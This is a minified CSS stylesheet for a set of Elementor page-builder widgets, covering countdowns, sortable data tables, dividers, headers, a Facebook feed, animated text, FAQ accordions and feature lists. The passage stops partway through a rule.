.responsive-countdown-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-widget-rael-countdown .responsive-countdown-separator{display:block;padding:5px;font-size:50px;font-weight:400;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;color:#000}.elementor-widget-rael-countdown.responsive-countdown--label-inline .responsive-countdown-separator{display:inline-block}@media screen and (max-width:480px){.elementor-widget-rael-countdown .responsive-countdown-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-widget-rael-countdown .responsive-countdown-wrapper .responsive-countdown-item{width:100%;margin-top:10px;margin-left:5px!important;margin-right:5px!important;padding-left:15px;padding-right:15px}.elementor-widget-rael-countdown .responsive-countdown-wrapper .responsive-countdown-separator{display:inline-block}}@charset "UTF-8";table.rael-data-table thead .sorting,table.rael-data-table thead .sorting_asc,table.rael-data-table thead .sorting_desc{position:relative;z-index:0;outline:0;cursor:pointer}table.rael-data-table thead .sorting:after,table.rael-data-table thead .sorting_asc:after,table.rael-data-table thead .sorting_desc:after{position:absolute;top:50%;right:10px;font-family:Font Awesome\ 5 Free;color:#fff;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-data-table-wrap .rael-data-tables_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%}.rael-data-table-wrap .rael-data-tables_filter{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:50%;flex-basis:50%;text-align:right}.rael-data-table-wrap .rael-data-tables_filter label{font-weight:700}.rael-data-table-wrap .rael-data-tables_filter label input[type=search]{height:40px;border:1px solid rgba(0,0,0,.09);outline:0;padding:10px;margin-left:10px}.rael-data-table-wrap .rael-data-tables_length{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:50%;flex-basis:50%}.rael-data-table-wrap .rael-data-tables_length select{width:auto;max-width:120px;height:40px;border:1px solid rgba(0,0,0,.09);outline:0;margin-left:10px;margin-right:10px}.rael-data-table-wrap .rael-data-tables_length label{font-weight:700}.rael-data-table-wrap .rael-data-tables_info{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:50%;flex-basis:50%;font-weight:700}.rael-data-table-wrap .rael-data-tables_paginate{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:50%;flex-basis:50%;text-align:right}.rael-data-table-wrap .rael-data-tables_paginate .paginate_button{padding:10px 15px;background:#f2f2f2;margin-right:2px;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.rael-data-table-wrap .rael-data-tables_paginate .paginate_button:hover{color:#fff;background:#4a4893}.rael-data-table-wrap .rael-data-tables_paginate .paginate_button.current{color:#fff;background:#4a4893}.rael-data-table-wrap .rael-data-tables_paginate .paginate_button.disabled{cursor:no-drop;background:#f2f2f2;opacity:.5;color:#888}.data-header-icon{margin-right:10px;position:relative;top:2px}.rael-data-table{width:100%;height:auto;margin:0;border-collapse:collapse;border:none}.rael-data-table tr{border-style:none}.rael-data-table thead tr{text-align:left}.rael-data-table thead tr th{padding:20px 15px;background:#4a4893;font-size:16px;font-weight:600;font-family:Roboto,"sans-serif";line-height:1;color:#fff;border:2px #000;-webkit-background-clip:padding-box;background-clip:padding-box}.rael-data-table thead tr th:hover{border-color:#000}.rael-data-table tbody tr.even{-webkit-transition:background .4s ease-in-out;-o-transition:background .4s ease-in-out;transition:background .4s ease-in-out}.rael-data-table tbody tr.even:hover{background:hsla(0,0%,94.9%,.7)}.rael-data-table tbody tr.even:last-child{border-bottom:1px solid rgba(0,0,0,.09)}.rael-data-table tbody tr.odd{background:hsla(0,0%,94.9%,.5);-webkit-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;transition:background .2s ease-in-out}.rael-data-table tbody tr.odd:hover{background:hsla(0,0%,94.9%,.7)}.rael-data-table tbody tr.odd:last-child{border-bottom:1px solid rgba(0,0,0,.09)}.rael-data-table tbody tr td{padding:20px 15px;font-size:14px;font-family:Roboto,"sans-serif";line-height:1;border-width:2px;border-style:none;-webkit-background-clip:padding-box;background-clip:padding-box}.rael-data-table-th-img{display:inline-block;margin:0 15px 0 0;line-height:1}.th-mobile-screen{display:none}@media (max-width:767px){.rael-data-table-wrap{overflow-x:scroll!important;padding-bottom:5px}.th-mobile-screen{display:inline-block;padding:0 .6em;margin-right:10px;text-align:center;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:100px;flex-basis:100px}.th-mobile-screen .data-header-icon,.th-mobile-screen .rael-data-table-th-img{margin:0 auto 15px;display:block}.td-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.td-content{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.td-content>p{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.custom-responsive-option-enable .rael-data-table thead{display:none}.custom-responsive-option-enable .rael-data-table tbody tr td{float:none;clear:left;width:100%;text-align:left}.custom-responsive-option-enable .rael-data-table tbody tr td,.rael-data-table .td-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}table.rael-data-table thead .sorting:after{content:""}table.rael-data-table thead .headerSortDown:after{content:""}table.rael-data-table thead .headerSortUp:after{content:""}table.rael-data-table thead .sorting_disabled.sorting:after{display:none}table.rael-data-table .sorting.sorting-none:after{display:none}table.rael-data-table .sorting_desc.sorting-none:after{display:none}table.rael-data-table .sorting_asc.sorting-none:after{display:none}.rael-table-align-left table.rael-data-table{float:left}.rael-table-align-center table.rael-data-table{margin:0 auto}.rael-table-align-right table.rael-data-table{float:right}.rael-hide-elements .rael-data-tables_info{display:none}.rael-dt-th-align-left .rael-data-table thead tr th{text-align:left}.rael-dt-th-align-right .rael-data-table thead tr th{text-align:right;padding-right:30px}.rael-dt-th-align-center .rael-data-table thead tr th{text-align:center}.rael-dt-td-align-left .rael-data-table tbody tr td{text-align:left}.rael-dt-td-align-center .rael-data-table tbody tr td{text-align:center}.rael-dt-td-align-right .rael-data-table tbody tr td{text-align:right;padding-right:30px}.rael-dt-td-align-left .rael-data-table .th-mobile-screen{text-align:left}.rael-dt-td-align-center .rael-data-table .th-mobile-screen{text-align:center}.rael-dt-td-align-right .rael-data-table .th-mobile-screen{text-align:right}@media (max-width:1024px){.rael-dt-td-align-tablet-left .rael-data-table tbody tr td{text-align:left}.rael-dt-td-align-tablet-center .rael-data-table tbody tr td{text-align:center}.rael-dt-td-align-tablet-right .rael-data-table tbody tr td{text-align:right}.rael-dt-th-align-tablet-left .rael-data-table .th-mobile-screen,.rael-dt-th-align-tablet-left .rael-data-table thead tr th{text-align:left}.rael-dt-th-align-tablet-right .rael-data-table thead tr th{text-align:right;padding-right:30px}.rael-dt-th-align-tablet-right .rael-data-table .th-mobile-screen{text-align:right}.rael-dt-th-align-tablet-center .rael-data-table .th-mobile-screen,.rael-dt-th-align-tablet-center .rael-data-table thead tr th{text-align:center}}@media (max-width:767px){.rael-dt-td-align-mobile-left .rael-data-table tbody tr td{text-align:left}.rael-dt-td-align-mobile-center .rael-data-table tbody tr td{text-align:center}.rael-dt-td-align-mobile-right .rael-data-table tbody tr td{text-align:right}.rael-dt-th-align-mobile-left .rael-data-table .th-mobile-screen,.rael-dt-th-align-mobile-left .rael-data-table thead tr th{text-align:left}.rael-dt-th-align-mobile-right .rael-data-table thead tr th{text-align:right;padding-right:30px}.rael-dt-th-align-mobile-right .rael-data-table .th-mobile-screen{text-align:right}.rael-dt-th-align-mobile-center .rael-data-table .th-mobile-screen,.rael-dt-th-align-mobile-center .rael-data-table thead tr th{text-align:center}}.rael-divider-wrapper{font-size:0;line-height:0}.rael-divider{text-align:center}.rael-divider-content--left .rael-divider__border--left,.rael-divider-content--right .rael-divider__border--right{display:none}.rael-divider-direction--horizontal{display:inline-block;width:80px;height:0;border:0;border-left-color:#000;border-right-color:#000;border-left-style:dashed;border-bottom:4px dashed #000;border-right-style:dashed;border-top:0 dashed #000}.rael-divider-direction--vertical{display:inline-block;height:50px;border:0;border-left:2px solid #000}.rael-divider-container{display:inline-block;max-width:100%}.rael-divider__content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto}.rael-divider-wrapper.vertical .rael-divider__content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-divider-wrapper.vertical .rael-divider__border{border:1px solid}.rael-divider-wrapper.vertical .rael-divider__border--left{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rael-divider-wrapper.vertical .rael-divider__content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rael-divider-wrapper.vertical .rael-divider__border--right{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.rael-divider__text{font-size:16px;line-height:1.4;white-space:nowrap}.rael-divider__border-wrapper{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.rael-divider__border{display:block;width:100%;border:0;border-top:1px solid #000;height:1px}.rael-divider__content{display:inherit;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 20px}.rael-dual-color-header{display:block}.rael-dual-color-header .eaa-svg{font-size:36px}.rael-dual-color-header svg{height:1em;width:1em}.rael-dual-color-header .dch-icon,.rael-dual-color-header .dch-sep-icon{display:block;padding:0;margin:20px 0 10px;font-size:36px}.rael-dual-color-header .title,.rael-dual-color-header .title span{font-size:36px;font-weight:700;text-transform:uppercase;line-height:48px;margin:10px 0}.rael-dual-color-header .title.load,.rael-dual-color-header .title span.load{color:#1abc9c}.rael-dual-color-header .title.load.gradient-color,.rael-dual-color-header .title span.load.gradient-color{-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rael-dual-color-header .subtext{font-size:16px;display:block}.rael-dual-header-content-align-center{text-align:center}.rael-dual-header-content-align-left{text-align:left}.rael-dual-header-content-align-right{text-align:right}@media screen and (max-width:1024px) and (min-width:768px){.rael-dual-header-content-tablet-align-center{text-align:center}.rael-dual-header-content-tablet-align-left{text-align:left}.rael-dual-header-content-tablet-align-right{text-align:right}}@media screen and (max-width:767px){.rael-dual-header-content-mobile-align-center{text-align:center}.rael-dual-header-content-mobile-align-left{text-align:left}.rael-dual-header-content-mobile-align-right{text-align:right}}.rael-dual-color-header-separator-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-dual-color-header-separator-wrap .separator-one,.rael-dual-color-header-separator-wrap .separator-two{display:inline-block;width:15%;height:5px}.rael-dual-color-header-separator-wrap .separator-one{background:#207eff}.rael-dual-color-header-separator-wrap .separator-two{background:#4f6592}.rael-facebook-feed-error-container .rael-fb-error-message{margin:0 auto;padding:1em;color:#856404;background-color:#ffea83;border-left:10px solid #856404;border-radius:.5em;width:fit-content}.heightFix:after,.heightFix:before{content:"";display:table;clear:both}.rael-facebook-feed-container{transition:.4s ease-in-out}.rael-fb-load-more,.rael-fb-load-more-button{display:flex;justify-content:center;align-items:center;margin:.5em auto}.lds-ring{display:none;align-items:center;justify-content:center;position:relative;margin-right:1.6em}.animate-show{display:flex;animation:.2s ease-in-out slide-in}@keyframes slide-in{from{left:2em;visibility:hidden}to{left:0;visibility:visible}}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:24px;height:24px;margin:8px;border:4px solid #fff;border-radius:50%;animation:1.2s cubic-bezier(.5,0,.5,1) infinite lds-ring;border-color:#fff transparent transparent}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rael-fb-feed-item-header{border-radius:5px;display:flex;align-items:center;background-color:#add8e6;height:4em}.rael-facebook-feed-url-title{padding-top:6px;font-size:1.4em;margin:4px 0!important}.rael-fb-feed-item-user{display:flex;align-items:center;width:100%}.rael-fb-feed-item-user>a>p{margin:0}.rael-fb-feed-user-image{transform:scale(.6);border-radius:50%}.hover-content,.rael-fb-feed-content-image-overlay{left:50%;top:50%;transform:translate(-50%,-50%);color:#fff}.rael-fb-feed-user-image>img{border-radius:50%}.rael-fb-feed-media-link{display:block;position:relative;background-color:#000;border-radius:5px;line-height:0}.rael-fb-feed-content-image-overlay{position:absolute;font-size:2em}.rael-fb-feed-content-image{opacity:.6}.rael-fb-feed-item-content{padding:.5em 1em;word-wrap:braelk-word}.rael-fb-feed-item-content>p{font-size:14px;font-weight:400;line-height:1.3;margin:0}.rael-fb-feed-url-preview{padding:1em;word-braelk:braelk-word}.rael-fb-feed-url-host{font-size:12px;font-weight:400;line-height:1;text-transform:uppercase;margin-bottom:5px}.rael-facebofbok-feed-url-title{font-size:15px;font-weight:700;line-height:1.4;margin-top:0;margin-bottom:6px;padding-top:12px}.rael-fb-feed-url-description{font-size:14px;font-weight:400;line-height:1.2;margin-bottom:0}.rael-fb-feed-item-footer{background-color:#add8e6;padding:.7em;display:flex;justify-content:space-evenly;align-items:center;border-radius:5px}.rael-fb-feed-item{height:fit-content;width:fit-content}.rael-fb-feed-content-image,.rael-fb-feed-img{border-radius:5px;box-shadow:none!important;display:flex}.rael-fb-feed-post-time{width:35%;margin-right:.4em}.rael-fb-feed-item-content-container{margin:1em;border-style:double;border-width:9px;border-radius:15px}.rael-fb-feed-avatar{box-shadow:none!important}.rael-fb-feed-posts.rael-col-1 .rael-fb-feed-item{float:none;width:100%}.rael-fb-feed-posts.rael-col-2 .rael-fb-feed-item{float:left;width:50%}.rael-fb-feed-posts.rael-col-3 .rael-fb-feed-item{float:left;width:33.3333%}.rael-fb-feed-posts.rael-col-4 .rael-fb-feed-item{float:left;width:25%}.rael-fb-feed-posts.rael-col-5 .rael-fb-feed-item{float:left;width:20%}.rael-fb-feed-posts.rael-col-6 .rael-fb-feed-item{float:left;width:16.6666%}@media only screen and (max-width:979px){.rael-fb-feed-posts.rael-col-1 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-2 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-3 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-4 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-5 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-6 .rael-fb-feed-item{width:50%}}@media only screen and (max-width:480px){.rael-fb-feed-posts.rael-col-1 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-2 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-3 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-4 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-5 .rael-fb-feed-item,.rael-fb-feed-posts.rael-col-6 .rael-fb-feed-item{width:100%}}.rael-fb-feed-item-overlay-inner{width:100%}.rael-fb-feed-meta{width:100%;display:grid;grid-auto-flow:column;justify-content:center;grid-column-gap:3em}.hover-container{position:relative;width:fit-content}.hover-content{position:absolute;transform-origin:center;height:100%;width:100%;display:flex;justify-content:center;align-items:center;background-color:rgba(0,0,0,.7);line-height:0;border-radius:5px;opacity:0;transition:opacity 250ms ease-in-out}.hover-content .hover-user-content{display:flex;align-items:center;margin-bottom:.6em}.hover-content .hover-user-content img{border-radius:50%;height:42px}.hover-content .hover-user-content .rael-fb-feed-username{font-size:.9em;font-weight:600;line-height:normal;margin-left:.8em;margin-bottom:0}.hover-container:hover .hover-content{opacity:1}@media (max-width:660px) and (min-width:485px){.rael-fb-feed-post-time{font-size:13px}}@keyframes blink_cursor{0%{opacity:1}50%{opacity:0}to{opacity:1}}@-webkit-keyframes blink_cursor{0%{opacity:1}50%{opacity:0}to{opacity:1}}.rael-fancy-text-container p{margin:0}.rael-fancy-text-strings{display:none}.rael-fancy-text-prefix,.rael-fancy-text-suffix{display:inline-block}.morphext>.animated{display:inline-block}.typed-cursor{opacity:1;-webkit-animation:blink_cursor .7s infinite;animation:blink_cursor .7s infinite}.rael-fancy-text-container.style-2{font-size:24px}.rael-fancy-text-container.style-2 .rael-fancy-text-strings{background:#062aca;color:#fff;padding:10px 25px}.rtl .rael-fancy-text-container{direction:ltr}.rael-fancy-text-container .animated.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.rael-fancy-text-container .animated.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.rael-fancy-text-container .animated.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.rael-fancy-text-container .animated.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.rael-fancy-text-container .animated.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}.rael-fancy-text-container .animated.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.rael-fancy-text-container .animated.bounce{-webkit-animation-name:bounce;animation-name:bounce}.rael-fancy-text-container .animated.swing{-webkit-animation-name:swing;animation-name:swing}.rael-fancy-text-container .animated.tada{-webkit-animation-name:tada;animation-name:tada}.rael-faq-wrapper .rael-faq-container .rael-faq-accordion,.rtl .rael-faq-wrapper .rael-faq-container .rael-faq-accordion{overflow:hidden}.rael-faq-accordion .rael-accordion-content p{margin-bottom:0}.rael-accordion-icon-left{float:left}.rael-accordion-icon-right{float:right}.rael-accordion-icon{display:inline-block}.rael-accordion-title .rael-accordion-icon-opened,.rael-accordion-title.rael-title-active .rael-accordion-icon-closed,.rael-faq-container .elementor-grid-item .rael-accordion-icon,.rael-faq-container .rael-accordion-content{display:none}.rael-accordion-title.rael-title-active .rael-accordion-icon-opened,.rael-faq-container .elementor-grid-item .rael-accordion-content{display:block}.rael-accordion-icon.rael-accordion-icon-right{margin-right:10px}.rael-faq-box-layout-yes .rael-faq-container:last-child{border-bottom:none}.align-at-right .rael-accordion-title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.rael-accordion-title{cursor:pointer;-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-faq-accordion.elementor-grid-item .rael-accordion-title{cursor:default}.rael-accordion-icon svg{height:16px;width:16px}.rael-accordion-title>:last-child{margin-bottom:0}.rael-question-span:focus{outline:thin dotted}.rael-warning{margin:10px 0}.rael-faq-layout-grid .rael-accordion-title{display:block}.elementor-widget-rael-faq .rael-faq-accordion .rael-accordion-title .rael-accordion-icon,.elementor-widget-rael-faq .rael-faq-accordion .rael-accordion-title .rael-question-span{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-rael-faq .rael-accordion-icon-closed,.elementor-widget-rael-faq .rael-faq-accordion .rael-accordion-title .rael-question-span,.elementor-widget-rael-faq span.rael-accordion-icon-opened{color:var(--e-global-color-primary)}.elementor-widget-rael-faq .rael-accordion-icon-closed,.elementor-widget-rael-faq span.rael-accordion-icon-opened{fill:var(--e-global-color-primary)}.elementor-widget-rael-faq .rael-faq-accordion .rael-accordion-title.rael-title-active .rael-question-span,.elementor-widget-rael-faq span.rael-accordion-icon-opened{color:var(--e-global-color-primary)}.elementor-widget-rael-faq .rael-accordion-icon-closed:hover,.elementor-widget-rael-faq .rael-faq-accordion .rael-accordion-title .rael-question-span:hover{color:var(--e-global-color-primary)}.elementor-widget-rael-faq .rael-accordion-icon-closed:hover{fill:var(--e-global-color-primary)}.elementor-widget-rael-faq .rael-faq-accordion .rael-accordion-title.rael-title-active:hover .rael-question-span,.elementor-widget-rael-faq span.rael-accordion-icon-opened:hover{color:var(--e-global-color-primary)}.elementor-widget-rael-faq .rael-faq-accordion .rael-accordion-content{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-rael-faq .rael-faq-accordion .rael-accordion-content:hover{color:var(--e-global-color-text)}.elementor-widget-rael-faq .rael-accordion-icon-closed{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-rael-faq span.rael-accordion-icon-opened{color:var(--e-global-color-primary)}.elementor-widget-rael-faq .protected-content-error-msg,.elementor-widget-rael-faq .rael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-rael-feature-list .rael-feature-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-rael-feature-list .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 0 0 50px;position:relative}.elementor-widget-rael-feature-list .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before{content:"";position:absolute;display:block}.elementor-widget-rael-feature-list .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before{left:0;top:0;z-index:1;border-left:1px solid #000;border-right:none!important;height:100%}.elementor-widget-rael-feature-list .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after{left:5px;top:50%;width:23px;display:block;z-index:2;border-bottom:1px dashed #000;border-top:none!important}.elementor-widget-rael-feature-list .rael-feature-list-items.connector-type-modern .rael-feature-list-item .connector,.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .connector.connector-mobile,.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .connector.connector-tablet{display:none}.elementor-widget-rael-feature-list .rael-icon-position-left .connector-type-modern.rhombus .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right .connector-type-modern.rhombus .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-top .connector-type-modern.rhombus .rael-feature-list-item:before{top:3px!important}.elementor-widget-rael-feature-list .rael-icon-position-left .connector-type-modern.rhombus .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right .connector-type-modern.rhombus .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-top .connector-type-modern.rhombus .rael-feature-list-item:after{top:45px!important}.elementor-widget-rael-feature-list .rael-icon-position-right .connector,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .connector{right:0;left:calc(100% - 70px)}.elementor-widget-rael-feature-list .rael-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 50px 0 0}@media (max-width:767px){.elementor-widget-rael-feature-list .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 0 0 30px;display:block}.elementor-widget-rael-feature-list .rael-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 30px 0 0}}.elementor-widget-rael-feature-list .rael-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:before{left:auto;right:0}.elementor-widget-rael-feature-list .rael-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after,.elementor-widget-rael-feature-list .rael-icon-position-right.rael-tablet-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item:after{left:auto;right:5px;top:50%}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .connector{display:block;position:absolute;width:0;margin:0 auto;z-index:1;height:100%;top:.5em;font-size:60px;left:0;right:calc(100% - 60px);border-right:none!important}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item:last-child .connector{display:none}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-icon-box{z-index:2;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-icon-box .rael-feature-list-icon-inner{background-color:#37368e;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}@media (prefers-reduced-motion:reduce){.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-icon-box .rael-feature-list-icon-inner{-webkit-transition:none;-o-transition:none;transition:none}}.elementor-widget-rael-feature-list .rael-feature-list-icon-box .rael-feature-list-icon{padding:.5em;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;font-size:30px;line-height:1;color:#37368e;text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-icon-box .rael-feature-list-icon i,.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-icon-box .rael-feature-list-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-icon-box .rael-feature-list-icon i:before,.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-icon-box .rael-feature-list-icon svg:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.elementor-widget-rael-feature-list .rael-feature-list-items.stacked .rael-feature-list-icon-box .rael-feature-list-icon{color:#fff}.elementor-widget-rael-feature-list .rael-feature-list-items.framed .rael-feature-list-icon-box .rael-feature-list-icon{background-color:#fff}.elementor-widget-rael-feature-list .rael-feature-list-items.circle .rael-feature-list-icon-box .rael-feature-list-icon-inner,.elementor-widget-rael-feature-list .rael-feature-list-items.circle .rael-feature-list-icon-box .rael-feature-list-icon-inner .rael-feature-list-icon{-webkit-border-radius:50%;border-radius:50%}.elementor-widget-rael-feature-list .rael-feature-list-items.rhombus .rael-feature-list-icon-box .rael-feature-list-icon-inner{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin:15px}.elementor-widget-rael-feature-list .rael-feature-list-items.rhombus .rael-feature-list-icon-box .rael-feature-list-icon i{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-icon-box .rael-feature-list-img{font-size:8px;line-height:1;max-width:inherit}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-content-box{margin:0 0 0 20px}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-content-box .rael-feature-list-title{margin-top:-2px;line-height:1.5em}.elementor-widget-rael-feature-list .rael-feature-list-items .rael-feature-list-item .rael-feature-list-content-box .rael-feature-list-content{padding:0;margin:0;font-size:14px;line-height:1.5em}.elementor-widget-rael-feature-list .rael-feature-list-items.rhombus .rael-feature-list-icon-box .rael-feature-list-icon img{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.elementor-widget-rael-feature-list .rael-feature-list-items.rhombus .rael-feature-list-content-box .rael-feature-list-title{margin-top:15px}@media (min-width:1025px){.elementor-widget-rael-feature-list .rael-icon-position-left .rael-feature-list-content-box{margin-right:0!important;margin-top:0!important;margin-bottom:0!important}.elementor-widget-rael-feature-list .rael-icon-position-right .rael-feature-list-content-box{margin-left:0!important;margin-top:0!important;margin-bottom:0!important}.elementor-widget-rael-feature-list .rael-icon-position-top .rael-feature-list-content-box{margin-left:0!important;margin-right:0!important;margin-bottom:0!important}.elementor-widget-rael-feature-list .rael-icon-position-left .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-right .rael-feature-list-item{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-rael-feature-list .rael-icon-position-left .rael-feature-list-item{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-rael-feature-list .rael-icon-position-right .rael-feature-list-item{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:1024px){.elementor-widget-rael-feature-list .rael-tablet-icon-position-left .rael-feature-list-item,.elementor-widget-rael-feature-list .rael-tablet-icon-position-right .rael-feature-list-item{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-rael-feature-list .rael-tablet-icon-position-left .rael-feature-list-item{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-rael-feature-list .rael-tablet-icon-position-right .rael-feature-list-item{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-rael-feature-list 